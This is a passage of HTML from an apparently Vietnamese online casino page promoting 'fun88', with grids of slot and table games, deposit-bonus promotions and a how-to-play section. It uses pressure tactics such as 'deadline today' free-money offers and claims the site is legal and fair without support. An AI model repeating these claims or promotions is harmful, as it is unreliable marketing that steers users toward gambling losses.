          <img src="static/images/683d704816be9_1759120993736.webp" alt="Chắn Quân Đội" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Chắn Quân Đội</h3>
      </a>
    </article>

    <!-- Game 6 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="bingofishing.html" aria-label="Chơi Bingo Fishing" title="Bingo Fishing">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d70309f515_1759120994292.webp" alt="Bingo Fishing" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Bingo Fishing</h3>
      </a>
    </article>
  </div>
</section>
  <section id="INSTANTGAMES" class="px-4 py-6 bg-white">
  <div class="flex items-center mb-4">
    <img src="static/images/68b8371687484_1759120980539.png" alt="Trò chơi tức thì" class="w-6 h-6 mr-2">
    <h2 class="text-lg font-bold text-[#111827]" title="TRÒ CHƠI TỨC THÌ">TRÒ CHƠI TỨC THÌ</h2>
  </div>

  <div class="grid grid-cols-3 gap-3">
    <!-- Game 1 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="phongthan.html" aria-label="Chơi Phong Thần" title="Phong Thần">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e9964e5ba5_1759120994869.webp" alt="Phong Thần" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Phong Thần</h3>
      </a>
    </article>

    <!-- Game 2 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="americanroulette.html" aria-label="Chơi American Roulette" title="American Roulette">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68ade86d04221_1759120995418.jpg" alt="American Roulette" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">American Roulette</h3>
      </a>
    </article>

    <!-- Game 3 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="techplaykenomax.html" aria-label="Chơi Techplay Keno Max" title="Techplay Keno Max">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e985a1777e_1759120995956.webp" alt="Techplay Keno Max" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Techplay Keno Max</h3>
      </a>
    </article>

    <!-- Game 4 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="americanroulette.html" aria-label="Chơi American Roulette" title="American Roulette">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68adb75902164_1759120996512.jpg" alt="American Roulette" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">American Roulette</h3>
      </a>
    </article>

    <!-- Game 5 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="geishasrevenge.html" aria-label="Chơi Geisha's Revenge" title="Geisha's Revenge">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b6101596ea_1759120997052.webp" alt="Geisha's Revenge" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Geisha's Revenge</h3>
      </a>
    </article>

    <!-- Game 6 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="arcticfruits.html" aria-label="Chơi Arctic Fruits" title="Arctic Fruits">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68adb7590c489_1759120997620.jpg" alt="Arctic Fruits" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Arctic Fruits</h3>
      </a>
    </article>

    <!-- Game 7 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="evoplayfootball.html" aria-label="Chơi Evoplay Football" title="Evoplay Football">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e9b6ceef95_1759120998160.webp" alt="Evoplay Football" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Evoplay Football</h3>
      </a>
    </article>

    <!-- Game 8 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="athenakerngrng.html" aria-label="Chơi Athena Keno RNG" title="Athena Keno RNG">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e985a0ba0e_1759120998709.webp" alt="Athena Keno RNG" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Athena Keno RNG</h3>
      </a>
    </article>

    <!-- Game 9 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="caishenwins.html" aria-label="Chơi Caishen Wins" title="Caishen Wins">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68adb75916d35_1759120999293.jpg" alt="Caishen Wins" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Caishen Wins</h3>
      </a>
    </article>

    <!-- Game 10 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="aztecpalace.html" aria-label="Chơi Aztec Palace" title="Aztec Palace">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68adb7591045c_1759120999831.jpg" alt="Aztec Palace" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Aztec Palace</h3>
      </a>
    </article>

    <!-- Game 11 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="dragonhatch.html" aria-label="Chơi Dragon Hatch" title="Dragon Hatch">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b60ee66b9a_1759121000372.webp" alt="Dragon Hatch" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Dragon Hatch</h3>
      </a>
    </article>

    <!-- Game 12 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="spribeknmayman.html" aria-label="Chơi Spribe Knmayman" title="Spribe Knmayman">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683ebbce47c98_1759121000923.webp" alt="Spribe Knmayman" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Spribe Knmayman</h3>
      </a>
    </article>
  </div>
</section>
  <section id="NỔHŨLỚN" class="px-4 py-6 bg-white">
  <div class="flex items-center mb-4">
    <img src="static/images/683d79b3a079c_1759120981083.png" alt="Game bài" class="w-6 h-6 mr-2">
    <h2 class="text-lg font-bold text-[#111827]" title="NỔ HŨ LỚN">NỔ HŨ LỚN</h2>
  </div>

  <div class="grid grid-cols-3 gap-3">
    <!-- Game 1 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="cocktailnights.html" aria-label="Chơi Cocktail Nights" title="Cocktail Nights">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b60ee60f83_1759121001511.webp" alt="Cocktail Nights" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Cocktail Nights</h3>
      </a>
    </article>

    <!-- Game 2 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="iwinmaubinhportrait.html" aria-label="Chơi Iwin Mậu Binh Portrait" title="Iwin Mậu Binh Portrait">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e97d27d245_1759121002047.webp" alt="Iwin Mậu Binh Portrait" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Iwin Mậu Binh Portrait</h3>
      </a>
    </article>

    <!-- Game 3 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="fortunedragon.html" aria-label="Chơi Fortune Dragon" title="Fortune Dragon">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b61014c747_1759121002588.webp" alt="Fortune Dragon" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Fortune Dragon</h3>
      </a>
    </article>

    <!-- Game 4 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="christmasbigbassbonanza.html" aria-label="Chơi Christmas Big Bass Bonanza" title="Christmas Big Bass Bonanza">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b60ee5e215_1759121003127.webp" alt="Christmas Big Bass Bonanza" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Christmas Big Bass Bonanza</h3>
      </a>
    </article>

    <!-- Game 5 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="dgrouletteportrait.html" aria-label="Chơi Dg Roulette Portrait" title="Dg Roulette Portrait">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683e964513ddc_1759121003691.webp" alt="Dg Roulette Portrait" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Dg Roulette Portrait</h3>
      </a>
    </article>

    <!-- Game 6 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="spribethabonganienportrait.html" aria-label="Chơi Spribe Thả Bồng An Tiền Portrait" title="Spribe Thả Bồng An Tiền Portrait">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683ebbce4ad24_1759121004245.webp" alt="Spribe Thả Bồng An Tiền Portrait" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Spribe Thả Bồng An Tiền Portrait</h3>
      </a>
    </article>

    <!-- Game 7 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="3clownmonty.html" aria-label="Chơi 3 Clown Monty" title="3 Clown Monty">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68ade882c2974_1759121004775.jpg" alt="3 Clown Monty" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">3 Clown Monty</h3>
      </a>
    </article>

    <!-- Game 8 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="pinatawins.html" aria-label="Chơi Pinata Wins" title="Pinata Wins">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b6110b5a8d_1759121005326.webp" alt="Pinata Wins" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Pinata Wins</h3>
      </a>
    </article>

    <!-- Game 9 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="3dancingmonkeys.html" aria-label="Chơi 3 Dancing Monkeys" title="3 Dancing Monkeys">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68ade882c9057_1759121005881.jpg" alt="3 Dancing Monkeys" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">3 Dancing Monkeys</h3>
      </a>
    </article>

    <!-- Game 10 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="b52xocdiaminiportrait.html" aria-label="Chơi B52 Xóc Đĩa Mini Portrait" title="B52 Xóc Đĩa Mini Portrait">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683ebbce2f438_1759121006434.webp" alt="B52 Xóc Đĩa Mini Portrait" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">B52 Xóc Đĩa Mini Portrait</h3>
      </a>
    </article>

    <!-- Game 11 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="ancientegypt.html" aria-label="Chơi Ancient Egypt" title="Ancient Egypt">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/68adb75903e73_1759121006998.jpg" alt="Ancient Egypt" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Ancient Egypt</h3>
      </a>
    </article>

    <!-- Game 12 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="cashmania.html" aria-label="Chơi Cash Mania" title="Cash Mania">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/680b60ee5c224_1759121007538.webp" alt="Cash Mania" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Cash Mania</h3>
      </a>
    </article>
  </div>
</section>
  <section id="GAMEKHÁC" class="px-4 py-6 bg-white">
  <div class="flex items-center mb-4">
    <img src="static/images/683d79b398ea1_1759120978936.png" alt="Bắn cá" class="w-6 h-6 mr-2">
    <h2 class="text-lg font-bold text-[#111827]" title="GAME KHÁC">GAME KHÁC</h2>
  </div>

  <div class="grid grid-cols-3 gap-3">
    <!-- Game 1 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="bighammer.html" aria-label="Chơi Big Hammer" title="Big Hammer">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d70309de17_1759121008121.webp" alt="Big Hammer" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Big Hammer</h3>
      </a>
    </article>

    <!-- Game 2 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="fishcatch.html" aria-label="Chơi Fish Catch" title="Fish Catch">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d7030ae8b3_1759121008666.webp" alt="Fish Catch" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Fish Catch</h3>
      </a>
    </article>

    <!-- Game 3 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="happyfish.html" aria-label="Chơi Happy Fish" title="Happy Fish">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d7030b7784_1759121009216.webp" alt="Happy Fish" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Happy Fish</h3>
      </a>
    </article>

    <!-- Game 4 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="doubleexposureblackjack.html" aria-label="Chơi Double Exposure BlackJack" title="Double Exposure BlackJack">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d70481e4ca_1759121009768.webp" alt="Double Exposure BlackJack" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Double Exposure BlackJack</h3>
      </a>
    </article>

    <!-- Game 5 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="chanquandoi.html" aria-label="Chơi Chắn Quân Đội" title="Chắn Quân Đội">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d704816be9_1759120993736.webp" alt="Chắn Quân Đội" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Chắn Quân Đội</h3>
      </a>
    </article>

    <!-- Game 6 -->
    <article class="relative overflow-hidden rounded-lg shadow-sm transition-transform duration-300 hover:shadow-md hover:-translate-y-0.5">
      <a href="bonusdeuceswild10hand.html" aria-label="Chơi Bonus Deuces Wild 10 Hand" title="Bonus Deuces Wild 10 Hand">
        <div class="aspect-square overflow-hidden">
          <img src="static/images/683d704810c05_1759121010828.webp" alt="Bonus Deuces Wild 10 Hand" class="w-full h-full object-cover object-center" loading="lazy">
        </div>
        <h3 class="mt-2 text-xs font-medium text-center text-gray-800 truncate px-1">Bonus Deuces Wild 10 Hand</h3>
      </a>
    </article>
  </div>
</section>
  <section class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 p-4">
  <!-- Promotion 1 -->
  <article class="bg-gradient-to-r from-blue-900 to-purple-900 rounded-xl shadow-lg p-6 text-white transform transition-transform hover:scale-105">
    <div class="flex items-center mb-3">
      <span class="text-2xl mr-2">🎁</span>
      <h2 class="text-xl font-bold" title="Thưởng Đăng Ký Người Mới">Thưởng Đăng Ký Người Mới 888.000₫</h2>
    </div>
    <p class="mb-3">Nhận thưởng 888.000₫ miễn phí khi đăng ký thành công tại fun88, không cần nạp tiền.</p>
    <ul class="list-disc pl-5 space-y-1 mb-3 text-sm">
      <li>Xác minh số điện thoại &amp; email</li>
      <li>Áp dụng cho người dùng mới</li>
    </ul>
    <p class="text-yellow-300 font-semibold mb-3">⏰ Hạn cuối: Hôm nay</p>
    <button onclick="downloadApp()" class="w-full py-2 bg-yellow-500 text-gray-900 font-bold rounded-md hover:bg-yellow-400 transition">_claim Ngay</button>
  </article>

  <!-- Promotion 2 -->
  <article class="bg-gradient-to-r from-green-700 to-teal-600 rounded-xl shadow-lg p-6 text-white transform transition-transform hover:scale-105">
    <div class="flex items-center mb-3">
      <span class="text-2xl mr-2">💸</span>
      <h2 class="text-xl font-bold" title="Nạp Tiền Đầu Tiên Nhân Đôi">Nạp Tiền Đầu Tiên Nhân Đôi</h2>
    </div>
    <p class="mb-3">Gấp đôi số tiền nạp đầu tiên tại fun88, tối đa 1.888.000₫ – bắt đầu hành trình chiến thắng của bạn!</p>
    <ul class="list-disc pl-5 space-y-1 mb-3 text-sm">
      <li>Nạp lần đầu tối thiểu 500.000₫</li>
      <li>Hoàn thành KYC đầy đủ</li>
    </ul>
    <p class="text-yellow-300 font-semibold mb-3">⏰ Có hạn đến hết tháng này</p>
    <button onclick="downloadApp()" class="w-full py-2 bg-yellow-500 text-gray-900 font-bold rounded-md hover:bg-yellow-400 transition">_claim Ngay</button>
  </article>

  <!-- Promotion 3 -->
  <article class="bg-gradient-to-r from-red-600 to-orange-500 rounded-xl shadow-lg p-6 text-white transform transition-transform hover:scale-105">
    <div class="flex items-center mb-3">
      <span class="text-2xl mr-2">🎡</span>
      <h2 class="text-xl font-bold" title="Vòng Quay May Mắn Mỗi Ngày">Vòng Quay May Mắn Mỗi Ngày</h2>
    </div>
    <p class="mb-3">Tham gia vòng quay may mắn hàng ngày tại fun88 để có cơ hội nhận thưởng lên đến 8.888.000₫.</p>
    <ul class="list-disc pl-5 space-y-1 mb-3 text-sm">
      <li>Mỗi tài khoản được quay 1 lần/ngày</li>
      <li>Chơi ít nhất 1 game trước đó</li>
    </ul>
    <p class="text-yellow-300 font-semibold mb-3">⏰ Hoạt động suốt tuần</p>
    <button onclick="downloadApp()" class="w-full py-2 bg-yellow-500 text-gray-900 font-bold rounded-md hover:bg-yellow-400 transition">_tham Gia Ngay</button>
  </article>

  <!-- Promotion 4 -->
  <article class="bg-gradient-to-r from-indigo-800 to-purple-700 rounded-xl shadow-lg p-6 text-white transform transition-transform hover:scale-105">
    <div class="flex items-center mb-3">
      <span class="text-2xl mr-2">👑</span>
      <h2 class="text-xl font-bold" title="Đặc Quyền Thành Viên VIP">Đặc Quyền Thành Viên VIP</h2>
    </div>
    <p class="mb-3">Trở thành thành viên VIP tại fun88 để nhận hoàn tiền hàng tháng, chăm sóc riêng biệt và quà sinh nhật độc quyền.</p>
    <ul class="list-disc pl-5 space-y-1 mb-3 text-sm">
      <li>Nạp tích lũy ≥ 10.000.000₫/tháng</li>
      <li>Duy trì ít nhất 10 giao dịch</li>
    </ul>
    <p class="text-yellow-300 font-semibold mb-3">⏰ Ưu đãi liên tục</p>
    <button onclick="downloadApp()" class="w-full py-2 bg-yellow-500 text-gray-900 font-bold rounded-md hover:bg-yellow-400 transition">_trở Thành VIP</button>
  </article>

  <!-- Promotion 5 -->
  <article class="bg-gradient-to-r from-pink-600 to-rose-500 rounded-xl shadow-lg p-6 text-white transform transition-transform hover:scale-105">
    <div class="flex items-center mb-3">
      <span class="text-2xl mr-2">🎉</span>
      <h2 class="text-xl font-bold" title="Khuyến Mãi Cuối Tuần Đặc Biệt">Khuyến Mãi Cuối Tuần Đặc Biệt</h2>
    </div>
    <p class="mb-3">Thưởng nạp tiền lên đến 50% vào cuối tuần tại fun88 – nhân đôi niềm vui mỗi tuần.</p>
    <ul class="list-disc pl-5 space-y-1 mb-3 text-sm">
      <li>Chỉ áp dụng T7-CN hàng tuần</li>
      <li>Tối thiểu 2.000.000₫ cho mỗi lần nạp</li>
    </ul>
    <p class="text-yellow-300 font-semibold mb-3">⏰ Chỉ trong cuối tuần này</p>
    <button onclick="downloadApp()" class="w-full py-2 bg-yellow-500 text-gray-900 font-bold rounded-md hover:bg-yellow-400 transition">_tham Gia Ngay</button>
  </article>
</section>
  <section class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 p-4">
  <!-- Game 1 -->
  <article class="bg-gradient-to-r from-blue-900 to-blue-700 rounded-xl shadow-lg overflow-hidden transform transition-transform hover:scale-105">
    <div class="p-5">
      <h2 class="text-white text-xl font-bold mb-2">♠ Texas Hold'em</h2>
      <p class="text-gray-200 mb-4">Trò chơi bài chiến lược đỉnh cao thử thách tâm lý và kỹ năng của bạn.</p>
      <div class="flex items-center mb-3">
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-gray-400 mr-1">☆</span>
        <span class="text-gray-400 mr-1">☆</span>
      </div>
      <button onclick="playRGame('texas-holdem')" class="w-full py-2 bg-white text-blue-900 font-semibold rounded-lg hover:bg-gray-100 transition">Chơi Ngay</button>
    </div>
  </article>

  <!-- Game 2 -->
  <article class="bg-gradient-to-r from-red-900 to-red-700 rounded-xl shadow-lg overflow-hidden transform transition-transform hover:scale-105">
    <div class="p-5">
      <h2 class="text-white text-xl font-bold mb-2">🎲 Sic Bo</h2>
      <p class="text-gray-200 mb-4">Trò chơi xúc xắc truyền thống dễ học nhưng đầy kịch tính.</p>
      <div class="flex items-center mb-3">
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-gray-400 mr-1">☆</span>
        <span class="text-gray-400 mr-1">☆</span>
        <span class="text-gray-400 mr-1">☆</span>
      </div>
      <button onclick="playRGame('sicbo')" class="w-full py-2 bg-white text-red-900 font-semibold rounded-lg hover:bg-gray-100 transition">Chơi Ngay</button>
    </div>
  </article>

  <!-- Game 3 -->
  <article class="bg-gradient-to-r from-green-900 to-green-700 rounded-xl shadow-lg overflow-hidden transform transition-transform hover:scale-105">
    <div class="p-5">
      <h2 class="text-white text-xl font-bold mb-2">🎰 Video Slots</h2>
      <p class="text-gray-200 mb-4">Máy đánh bạc hiện đại với đồ họa sống động và giải thưởng lớn.</p>
      <div class="flex items-center mb-3">
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-gray-400 mr-1">☆</span>
      </div>
      <button onclick="playRGame('video-slots')" class="w-full py-2 bg-white text-green-900 font-semibold rounded-lg hover:bg-gray-100 transition">Chơi Ngay</button>
    </div>
  </article>

  <!-- Game 4 -->
  <article class="bg-gradient-to-r from-purple-900 to-purple-700 rounded-xl shadow-lg overflow-hidden transform transition-transform hover:scale-105">
    <div class="p-5">
      <h2 class="text-white text-xl font-bold mb-2">🃏 Baccarat</h2>
      <p class="text-gray-200 mb-4">Trò chơi bài sang trọng với luật chơi đơn giản nhưng đầy thử thách.</p>
      <div class="flex items-center mb-3">
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-gray-400 mr-1">☆</span>
        <span class="text-gray-400 mr-1">☆</span>
        <span class="text-gray-400 mr-1">☆</span>
      </div>
      <button onclick="playRGame('baccarat')" class="w-full py-2 bg-white text-purple-900 font-semibold rounded-lg hover:bg-gray-100 transition">Chơi Ngay</button>
    </div>
  </article>

  <!-- Game 5 -->
  <article class="bg-gradient-to-r from-indigo-900 to-indigo-700 rounded-xl shadow-lg overflow-hidden transform transition-transform hover:scale-105">
    <div class="p-5">
      <h2 class="text-white text-xl font-bold mb-2">🎯 Rồng Hổ</h2>
      <p class="text-gray-200 mb-4">Trò chơi so sánh điểm nhanh chóng giữa hai lá bài rồng và hổ.</p>
      <div class="flex items-center mb-3">
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-gray-400 mr-1">☆</span>
        <span class="text-gray-400 mr-1">☆</span>
        <span class="text-gray-400 mr-1">☆</span>
      </div>
      <button onclick="playRGame('dragon-tiger')" class="w-full py-2 bg-white text-indigo-900 font-semibold rounded-lg hover:bg-gray-100 transition">Chơi Ngay</button>
    </div>
  </article>

  <!-- Game 6 -->
  <article class="bg-gradient-to-r from-pink-900 to-pink-700 rounded-xl shadow-lg overflow-hidden transform transition-transform hover:scale-105">
    <div class="p-5">
      <h2 class="text-white text-xl font-bold mb-2">🍀 Xèng Jackpot</h2>
      <p class="text-gray-200 mb-4">Trò chơi may mắn với cơ hội trúng jackpot tiến triển khổng lồ.</p>
      <div class="flex items-center mb-3">
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
        <span class="text-yellow-400 mr-1">★</span>
      </div>
      <button onclick="playRGame('jackpot-slots')" class="w-full py-2 bg-white text-pink-900 font-semibold rounded-lg hover:bg-gray-100 transition">Chơi Ngay</button>
    </div>
  </article>
</section>
  <section class="how-to-play py-8 px-4 bg-white">
  <h2 class="text-2xl font-bold text-center mb-4 text-[#111827]" title="Hướng dẫn chơi Fun88">Cách Chơi Fun88</h2>
  
  <p class="text-base text-center mb-8 text-[#4B5563] max-w-lg mx-auto">
    Fun88 là nền tảng giải trí di động chuyên nghiệp, mang đến trải nghiệm chơi game hợp pháp và công bằng. Hãy bắt đầu ngay hôm nay!
  </p>

  <div class="grid grid-cols-2 gap-4 mb-8">
    <!-- Step 1 -->
    <article class="bg-gradient-to-br from-[#111827] to-[#4B5563] rounded-xl shadow-md p-5 relative transform transition hover:scale-105">
      <div class="absolute top-3 right-3 w-8 h-8 flex items-center justify-center bg-white text-[#111827] rounded-full font-bold">1</div>
      <h3 class="text-lg font-semibold text-white mt-4" title="Tạo tài khoản và đăng nhập">Tạo &amp; Đăng Nhập</h3>
      <p class="text-sm text-white mt-2">Đăng ký nhanh chóng và đăng nhập vào tài khoản Fun88 của bạn.</p>
    </article>

    <!-- Step 2 -->
    <article class="bg-gradient-to-br from-[#111827] to-[#4B5563] rounded-xl shadow-md p-5 relative transform transition hover:scale-105">
      <div class="absolute top-3 right-3 w-8 h-8 flex items-center justify-center bg-white text-[#111827] rounded-full font-bold">2</div>
      <h3 class="text-lg font-semibold text-white mt-4" title="Chọn trò chơi yêu thích">Chọn Trò Chơi</h3>
      <p class="text-sm text-white mt-2">Duyệt qua thư viện trò chơi và chọn trò chơi yêu thích của bạn.</p>
    </article>

    <!-- Step 3 -->
    <article class="bg-gradient-to-br from-[#111827] to-[#4B5563] rounded-xl shadow-md p-5 relative transform transition hover:scale-105">
      <div class="absolute top-3 right-3 w-8 h-8 flex items-center justify-center bg-white text-[#111827] rounded-full font-bold">3</div>
      <h3 class="text-lg font-semibold text-white mt-4" title="Đặt cược">Đặt Cược</h3>
      <p class="text-sm text-white mt-2">Chọn mức cược phù hợp và sẵn sàng thử vận may của bạn.</p>
    </article>

    <!-- Step 4 -->
    <article class="bg-gradient-to-br from-[#111827] to-[#4B5563] rounded-xl shadow-md p-5 relative transform transition hover:scale-105">
